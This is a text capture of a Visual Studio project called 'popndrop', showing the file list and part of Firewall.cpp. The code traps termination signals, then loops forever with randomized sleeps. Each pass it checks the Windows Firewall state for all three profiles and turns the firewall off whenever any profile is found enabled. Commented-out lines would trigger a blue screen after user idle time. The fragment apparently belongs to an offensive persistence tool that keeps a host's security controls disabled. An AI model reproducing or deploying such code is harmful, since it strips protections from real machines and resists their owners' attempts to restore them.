 Solution Explorer
Search Solution Explorer (Ctrl+;
Solution 'popndrop' (1 project)
popndrop
External Dependencies
Header Files
Firewall.h
resource.h
Service.h
stdafx.h
targetver.h
Resource Files
Resource.rc
Source Files
Firewall.cpp
popndrop.cpp
Service.cpp
stdafx.cpp
ReadMe.txt
Firewall.cpp* Service.h stdafx.h Service.cpp popndrop.cpp Resource.rc
(Global Scope) checkOwn(LPVOID pNetFwObj)
164 signal(SIGINT, sigHandler);
165 signal(SIGTERM, sigHandler);
166 signal(SIGABRT, sigHandler);
167 SetConsoleCtrlHandler((PHANDLER_ROUTINE)sigHandler, TRUE);
168
169 Firewall* netshFirewall = (Firewall*)pNetFwObj;
170
171 //LASTINPUTINFO lii;
172 //lii.cbSize = sizeof(LASTINPUTINFO);
173
174 while (1){
175
176 //GetLastInputInfo(&lii);
177 //DWORD idletime = (GetTickCount() - lii.dwTime) / 1000;
178 sleepTime = rand() % (1000 * 60 * 5) + 30000;
179 //if ((idletime / 60) >= 15)
180 //BlueScreen();
181
182 //if (idletime >= 20){
183 //Check all profiles
184 WaitForSingleObject(mutexh_checkOwn, INFINITE);
185 netshFirewall->get_fwPolicy()->get_FirewallEnabled(NET_FW_PROFILE2_DOMAIN, &domainEnabled);
186 netshFirewall->get_fwPolicy()->get_FirewallEnabled(NET_FW_PROFILE2_PRIVATE, &privateEnabled);
187 netshFirewall->get_fwPolicy()->get_FirewallEnabled(NET_FW_PROFILE2_PUBLIC, &publicEnabled);
188 netshFirewall->get_fwPolicy()->get_DefaultInboundAction(NET_FW_PROFILE2_DOMAIN, &domainActionIn);
189 netshFirewall->get_fwPolicy()->get_DefaultInboundAction(NET_FW_PROFILE2_PRIVATE, &privateActionIn);
190 netshFirewall->get_fwPolicy()->get_DefaultInboundAction(NET_FW_PROFILE2_PUBLIC, &publicActionIn);
191 netshFirewall->get_fwPolicy()->get_DefaultOutboundAction(NET_FW_PROFILE2_DOMAIN, &domainActionOut);
192 netshFirewall->get_fwPolicy()->get_DefaultOutboundAction(NET_FW_PROFILE2_PRIVATE, &privateActionOut);
193 netshFirewall->get_fwPolicy()->get_DefaultOutboundAction(NET_FW_PROFILE2_PUBLIC, &publicActionOut);
194 ReleaseMutex(mutexh_checkOwn);
195
196 //reenable all the things
197 if (domainEnabled == VARIANT_TRUE || privateEnabled == VARIANT_TRUE || publicEnabled == VARIANT_TRUE){
198 WaitForSingleObject(mutexh_checkOwn, INFINITE);
199 netshFirewall->firewallOff();
200 ReleaseMutex(mutexh_checkOwn);
201 Sleep(50);
202 }
203